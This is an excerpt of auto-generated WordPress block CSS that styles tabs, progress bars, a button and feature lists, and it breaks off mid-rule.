.eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-bsxsc1y"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-bsxsc1y { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-bsxsc1y { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-bsxsc1y { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-bsxsc1y { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-bsxsc1y { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-bsxsc1y { display: block; } }/* =eb-advanced-tabs-bsxsc1y= Ends *//* eb-progressbar-vyqt70b Starts */ .eb-progressbar-wrapper.eb-progressbar-vyqt70b { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-vyqt70b { display: block; opacity: 1; } .eb-parent-eb-progressbar-vyqt70b { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vyqt70b { display: block; opacity: 1; } .eb-parent-eb-progressbar-vyqt70b { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vyqt70b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vyqt70b { display: block; opacity: 1; } .eb-parent-eb-progressbar-vyqt70b { display: block; } }/* =eb-progressbar-vyqt70b= Ends *//* eb-progressbar-opyii39 Starts */ .eb-progressbar-wrapper.eb-progressbar-opyii39 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-opyii39 { display: block; opacity: 1; } .eb-parent-eb-progressbar-opyii39 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-opyii39 { display: block; opacity: 1; } .eb-parent-eb-progressbar-opyii39 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-opyii39 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-opyii39 { display: block; opacity: 1; } .eb-parent-eb-progressbar-opyii39 { display: block; } }/* =eb-progressbar-opyii39= Ends *//* eb-progressbar-q657yau Starts */ .eb-progressbar-wrapper.eb-progressbar-q657yau { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-q657yau { display: block; opacity: 1; } .eb-parent-eb-progressbar-q657yau { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-q657yau { display: block; opacity: 1; } .eb-parent-eb-progressbar-q657yau { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-q657yau .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-q657yau { display: block; opacity: 1; } .eb-parent-eb-progressbar-q657yau { display: block; } }/* =eb-progressbar-q657yau= Ends *//* eb-progressbar-lg4y5yq Starts */ .eb-progressbar-wrapper.eb-progressbar-lg4y5yq { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-lg4y5yq { display: block; opacity: 1; } .eb-parent-eb-progressbar-lg4y5yq { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-lg4y5yq { display: block; opacity: 1; } .eb-parent-eb-progressbar-lg4y5yq { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-lg4y5yq .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-lg4y5yq { display: block; opacity: 1; } .eb-parent-eb-progressbar-lg4y5yq { display: block; } }/* =eb-progressbar-lg4y5yq= Ends *//* eb-progressbar-ldcbied Starts */ .eb-progressbar-wrapper.eb-progressbar-ldcbied { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-ldcbied { display: block; opacity: 1; } .eb-parent-eb-progressbar-ldcbied { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ldcbied { display: block; opacity: 1; } .eb-parent-eb-progressbar-ldcbied { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ldcbied .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ldcbied { display: block; opacity: 1; } .eb-parent-eb-progressbar-ldcbied { display: block; } }/* =eb-progressbar-ldcbied= Ends *//* eb-button-prs2pf4 Starts */ .eb-button-wrapper.eb-button-prs2pf4 { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-prs2pf4.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-prs2pf4 .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-prs2pf4 .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-prs2pf4 .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-prs2pf4 .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-prs2pf4 .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-prs2pf4 { display: block; opacity: 1; } .eb-parent-eb-button-prs2pf4 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-prs2pf4 { display: block; opacity: 1; } .eb-parent-eb-button-prs2pf4 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-prs2pf4 { display: block; opacity: 1; } .eb-parent-eb-button-prs2pf4 { display: block; } }/* =eb-button-prs2pf4= Ends *//* eb-feature-list-vvkla1q Starts */ .eb-feature-list-vvkla1q.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-vvkla1q { display: block; opacity: 1; } .eb-parent-eb-feature-list-vvkla1q { display: block; }  @media(max-width: 1024px){ .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-vvkla1q { display: block; opacity: 1; } .eb-parent-eb-feature-list-vvkla1q { display: block; } } @media(max-width: 767px){ .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-vvkla1q.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-vvkla1q.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-vvkla1q { display: block; opacity: 1; } .eb-parent-eb-feature-list-vvkla1q { display: block; } }/* =eb-feature-list-vvkla1q= Ends *//* eb-feature-list-jpvdugy Starts */ .eb-feature-list-jpvdugy.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-jpvdugy { display: block; opacity: 1; } .eb-parent-eb-feature-list-jpvdugy { display: block; }  @media(max-width: 1024px){ .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-jpvdugy { display: block; opacity: 1; } .eb-parent-eb-feature-list-jpvdugy { display: block; } } @media(max-width: 767px){ .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-jpvdugy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jpvdugy.eb-feature-list-wrapper.-icon-position-top 